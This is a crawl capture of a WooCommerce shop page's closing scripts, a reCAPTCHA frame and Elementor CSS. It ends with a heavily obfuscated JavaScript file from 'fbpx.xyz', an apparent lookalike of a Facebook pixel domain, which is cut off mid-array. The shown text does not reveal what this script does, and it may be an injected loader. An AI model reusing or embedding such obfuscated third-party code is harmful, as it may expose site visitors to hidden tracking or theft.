						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=d04cf7164f78610f1443544ca533e193" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"0f87b8471c","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"7afe04c151","nonce":"d7159e0226","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"6b55b70df9","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"c6f277b8c3"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"22b5275":[],"95776f5":[],"5411323":[],"a44e1f0":[],"26d5f3a":[],"75f707e":[],"46f9139":[],"9c22756":[],"8268d7d":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product_cat\":\"non-classe\",\"product\":\"tuyau-gamer-dschinni\",\"post_type\":\"product\",\"name\":\"tuyau-gamer-dschinni\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.narguiluxe.com/shop/non-classe/tuyau-gamer-dschinni/?nocache=1768995827&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"cff16060b7","url":"https:\/\/www.narguiluxe.com\/shop\/non-classe\/tuyau-gamer-dschinni","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768995827 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DrKftQTOyOJ0_ushgW_plA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996235322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101
body_size: 579
content:
.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 58696
content:
function zV(){var V9=['j05Obq','ASoqWO/dMHa','W4brWRvhzG','n2aECZm','W7j0WRzPBa','W41DWQT5WQ8','W4NdPmo0Fam','W6C9WRddUgG','tmoCd8kGzq','sd80WQG','WPSxtmoSWR4','eMqgzdi','W7RdJcTQW5BdT2pcHKi','WPKAWQKprq','x8kAjq','WPZdTwmeWQ4','W7j7W5CumG','WRVcGmkfWOZdHa','WQNcGK8AWQm','WOu2tmoxWOe','DwRcISkjnq','Ev7cOGZdUa','W69zWP90WQm','C3FcICk4W64','zb/dOqLH','W6BdNCoqW5hcMa','W6OrW5DwWQO','W6mycYtcMG','u8o2W57cNCok','W7KufrFdVW','WRFcP0iDWOC','utJcQ8kYW70','wmoEWQ7dQZBcNxCzW7BcOMxcTSoKW5O','W5qvWPqolG','nvKaCcy','Ae9Vf07cR2hcJCotWOBdQmo/kSkqWPRdK8oWmcRdICkOW4tdJCkmraBcOctdGHNdGSoVWRhcJCkxWPxdLrddT2RcML/cLauUW73dUbbPW4bKxCoLE8kfddmaWRrdaarzkGbWkWVdPmoEcwpcR3RdQhldRCovW4BcNGdcQmkLW6/cJmkTpXTYnSkXc2eGW5qnW7T0vt1pCxCBAmk/ESotBSkjW44EWOFcNvxcRG5dDqC8WRBcOmoLW4pdRmoOWOyyW7JcQWTPwNVcG8kwWQ/cN8kGW7XlW7W/kMqHDtxdOdFdUCodASkfwCokj8ojoZFdJmkcBZv7WOWltmkwW5eSWPNdHCkOW5/cNCoQAwhdSCkBgb7dGMKpnCoirSksEJvwrCk2rZHNt2KKW63cTCkNuSkcCfOFW5RcV0eVEKxcOXxdSmkAW4u2WPrlt8osuCkWgg7dTaOdW6O6CuNcKSkkW5VdNWBdKmowWO4XhCk2W786W5FcI3VcPLC+WP3dT8o+heeIerLCkMRcV8kAW4awWQhdNmovvILVACkykf/dUSkIWRPBW6ZdJmkoySoEt8k/[base64]/[base64]/cJM/dHSk3nmoaW63cJSkusf/[base64]/dU03cGSojW6ZdP8o1WP7dU8k3BxqTWRBcKCk/W6NdJvypA8otWOemW75CoSogubVcV8kDtMukaCkZW4PoWQC7tCoYlCoyW7WBiLOYpX0cW6dcMmo4Cq','CdRdQsH+','W5H/WRy+','W7fgWQLaBq','W6lcTHpcTry','WPBcGxG/WOW','WPqwcmk+fW','lJRcHYvy','W5q9WPNdHxS','BcpcJvBcGq','wIVdGsXAWRW','tGRcU0FcPG','euyRyaG','W47dLX1wW44','W5uqWPCUoq','W74/mdBdIW','dW0nsrS','W7xdPqbCW4G','WQubk8kI','FspcPudcLq','CmoAdCkXFNOv','WQxdHcnVWOxdKM7dIbr2DmkCtmoJW74aAaaAg8odW7RcNueXW5ZcPmkoW5a6WR8uiwO8WOddVmo1WOpcICkVaqfJnmoOhv/cHSk3daZcLCknjZRcRd9sdbGqqCotaCkoW5NcU8oMWPb7uCkvW5m2WQBdNmk2W4JcIdmnFCoxW7xcQCkEW79UW4eEW7BcUrigWOdcKvhcQ8o2W4rQWRGwWPNcImoqW4S9WQxdI8kmFJZcQhlcOMxdQ8oqnSkqWQKCecfrWPJcUrFcJ17dU8oSW6vSW6SoWQlcUK/cOSkfWQCDcLqBWRWip0RcPGjTi8kkWOZdSCkvtSo0WRtcP0eQEGBdJ8kXmCo2kSkNW4zCW4VcSxJdTmo/WQfszmo7o8kvWPZcR8oTW6ldUwpdOcGTW6HWr8oIfsDuvfOxEbr3WOVcMexcR8kXgCoAv8oyWQ/dSSoaWR98fmkDbsRdKghdKqHVetKytCkvW5NcI3ldO8kQASoOWQ/[base64]/dLxddTmoOCSkUW45JW43cVLxdQ8kVpmo9AhObi8kAW7KjWPxdOg/cQ8kmW54OsGhcGxZdQL/cRCkOzcFdTSk1DYVcSCkziCkZWO92W7WtW7W7WRrLsGFdL8k5WQD4FSkvEmoKjSoNlLP4WQC6W6tdHxhdSmkyACkuWQ/cLSoCWOBcJ2tcJq3cKSowW51XW4lcLSodbfrQvmk9E2LqWQddLKxcQSoABmoIW5pcV8oyo8k/W7LpW7tcMZLvbYqJWQddR8kLW63cMaRdLvZdNZ7dQwDFh3SwW59iDuldM3ddGxvaW4VcGhhdH8ofWOdcS8oOmCkhWQ/cGwBdLqtdHcHvW4BdLH1fuuvTW4/dMmk6W4FcPND0B8ojW5hdS24DW7FcOmohlgq4W43dI8kGWO7dUtTKsgVcUe5tW7xcS8oyW70AW5JcKSk/[base64]/[base64]','e2PbkZS','WPldLKGeWQ0','yCkNuCoyWQFdICo7WOSHEXatvCop','vCo3WPldMIS','W5iKctpdR8k8xSkoW5T8W5lcGNldJSoWbCoMW4DBW57cOSkDa8odW67cVSoaoa','W6tcUsxcGHy','wSodWQO','WPxdRuBdKLG','W4SAWRddPvu','WR0bm8kPbG','W7tcTtxcSXithxW8vmkfWRhcGZW','W7zoWR1GAG','WPmWw8ofWPO','iLn1mrG','iLu4tsG','caxcVgBdTmkzymkXW4ivW7rdqNTzW4tdQmoMWRhcGxDWWQTHW6KWWRpdSg/dIvqiW4VdVM3dGCkPr0dcR8o7mSosC3RcIgtcMHrVWOq2W681bSoWtmkSW7tdHeJcTWVcNmkOC8kJWR7cLWNdHSkNxSovW4pdSSosdCoNlmkbWQ4QECogWQfAWPFdQCk9WP3dGLBdVCkCWQqGW7FcPZXsW6ZdRCkDWRVcQ8oDW5tcN8kPW7NcOgtcNmoMWRz4cZ/cOmkxWRRdTcZdOtFcSmkLDCkmWRRcMMW5W67dT8oMzCoRWRaSW6TvuSogWPjsW67cOCkNW7CRW6JdKvddPmkHduhdT1mgWRZdRuNcQKhdL8knwYrPWQ/dRCk+r8o3W5NdOLNcTtxcQbJdVZ3dLCoziSoQbdVcL8kEWP1OmComWRhcTCoPugtdRsddOhRcI2PrWO/dM8ocza/cUCocbJZcGSofW6ddPSovWQyCnWGnsCo1dCojDmoeWRfywJ1wWQHuW6qQaCk5qmkLWRGHkf8kEmkf','WPaRWRpdTdXNomkuqSk9W47dQ3i8W4TSWOXFWR7dVmkpWPqjq8kNW6K/W7NcNfFdLmo3iqe6o8kIWONcKHxdTSoFuKtdM8kQACkUu8kZW5Lvlq/dPs9ZW4ddH3JcHWe7W77cPrO5W4tdHbJcRCkMWQClcSk9qCk1W5ldNmkOW7utfbdcIupcNCkdW4WUWPiVW4BcPvD8W5RcKMfYW5VcO8kjW5iZqCkFW4urxSorW6n9WQKpWPPnxx/cUSo/fKXdkSkHW7FcJbDSWQ3dOK7dGCoSlCoSvH0XW7FcLSkTW73cOCk2W4ldVdBcH8oxjM9OWOj5WOZdOXr2WQmEtCkPshldOmomW5VdUSozWQmRnIddSSk8WRi/ESowW4W4wSkbhmoZchxdImkKBmkImmk/WQe0WRdcKSoiW6zMW4lcMmkBW6/dPca5W4GHW5NdL8o6W6f8WRhdLSobBH7cUrNdP8oHW6ldNtG+gmkcrSorWRldQCk3eHCG','W7qDW7fHWQq','wxNcK8kkW7C','bJS/CrO','oIZcPtvG','W5aemCoKAq','s2lcUSkXW7m','WO7dK0xdIMmkumoVrbj1nd0','W4pcQbdcHJS','D0xcKaxdUCkwivNdNa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/cGSk0WRCnWOGJW7tdOmkzCWzjW7OLWQZdKmoaWOJdMhNdMmkLiuhdV2G1WRLHW4xdQCk/WOZcJCoTW6yOWR/cPCo0WOyPvuGXdCoEW7KJWPebA8kHWROendr2W78bDSoKlcuUiJhdOuVcVmoBW5JdHHyGW5ddPCozW4rOtCo4WRO7wMtcNSkeWRFdRmohW43cUmkVo2ONCYCBWQKLW4y8wwdcQ2NcG1hdLCkLWO/cRCoWW7lcH8ocW5hdLhJcNhmjWQRcLSoVk8k2W6f0qqBdQmoBjJNcPLdcMfP8W7K+dwNcP8oEECoJW4/[base64]/dNSorpszeW6JdKufcA8kqyW7cPqCHW7fKWQJdVLVdI8knW5lcHLnwbbjTWRfYWOCVW7lcKSkRF1VdRfbpWRFcGCoSWP4obWCzrJldNbmYlXxcQNtcPIVdRCk6yqG5j2/cRSo4W43dICk9WPtcQstdR8odWP9OpComamkAlu7cRCkXW5LlvmkhasxcK8kFxw3cTmoxWQZdP1BdQSoiW6/cKmkfW6FdUCkvW6BcGCoSgSk8lSoowJJdTCompSo1WOTVWOhcQ33dLa1FW5OyWObTgmour8k0WQmLWRnJW5JcQSkNsSo9W6uyjGypW5bPW7nZx8o0imomW5pdS24NbSoUWOG0DSorpmkKBSoswbqHs2KWWPW+CSkxiCoiehBdQZZdQCkhnmkrExGKn8oaW4GkW6pdNu/[base64]','WOSiumofWRS','d3SRtI8','jYtcOtf+','zZ8cAX8','smklh8kdWPK','hd89yWTr','wCkaaSkHWPW','usJdGuVcMmok','vttcS8keW794WOhcQSkyW7NcIZ4HW6OnW5S','mIuXDabxWOhdSZvPthRcV3S','y8kuzZxcVG','n0P0bupcQMRdL8kE','ChpcPsddNa','WOFdOuXgqCo5p8kZW6i','WOBdPvPTumo/','W6xcQCkqmHPkWRFdIrm','qtZcS8kDW7m','rmkEkCogW4a','yfhcTq','W5rWWO5Ssa','fLe5zJ3dPe8','tSkNvcZcTa','e8kAa8kNWQG','WONdH0ZdJx8','zxNcLrpdHG','WPxcJCkTWPhdONHqCmo6','W77dHt5CW4NdNMFcKfHWwCkrzmoZ','W4hcS20KWRS','W4SvfXhdVq','W7OtWPixbW','W7SXWRG9oW','W4emaSo3AG','WOldN08d','rGldPaXP','qGdcUwxcSq','zCkMuCoyWQhdQmomWQKY','W6StWReMbq','W6GPWRu+eq','qcmfxJGwartcMSoRWR4','W64/WRxdHKO','qCkCAmoBWQi','DCooW7tcVCo2','yhvZbf0fW5VdLbHKqutcSa','jHpcPYLc','nHa2AZK','bvaT','uHtdMudcPG','qwpcMmoMW5q','cZNcTSkEWRz/WOldImokW6tcLZ4JW7emW73dISoDimkqwCkCW6NdNN/cJa5SW4dcKwNcP13dHYPpuwW2DZpcRM7cNmkgq3dcR8oIW5e0q2uMtSo3DIRcV8kEWP1mBI/cOmo2dmk9WPjtWP41W4aCW4TVE3JcRhtcImoXWR3cMgeHfSkwW4TbW5hcHSkJhuXGW77dSmkJrqxdLmolW7VcU8oRdCkPbhKiWPlcQxRcIt9/zCkJWOWvm8o8uSkEWQ7cQmkejN0uhmkoemoPWQhdSbj2W7yWoSoIitxdQmkCWQ/[base64]','W7GNkt7cUG','WR8ClmkQvSo+nSkRWQi2W5/dKmouW4Xy','f8k2omkGWPm','jenLfc0','WOFcL3OnWOa','WPFdLuisWRu','xCosWRBdGJpcLN0JW7NcSKpcVCoiW43dNuee','CwtcKSkDjbhdVCkRW4tcVCoOWPldGxTCWPO0cq','W4eiWRehnW','Dr89WPFdSa','pKqgqJy','W6RcHI3cLby','W70UWOiyfq','WR0LWO4bya','WQ3cO0apWPBcTq','W5jJWRy9bYTrWOm','zvZcLatdS8kjluBdJrezWP7cUW','W5S0gqBdQSoJh8ovW7f3W4dcMhBdJmoSaW','uWtcOvxcUmkvACoPWO4tW5LoAMS','cIRdHJ0oWRFdGv1+jdldK03dI1hcSSoLW48qxmoYvg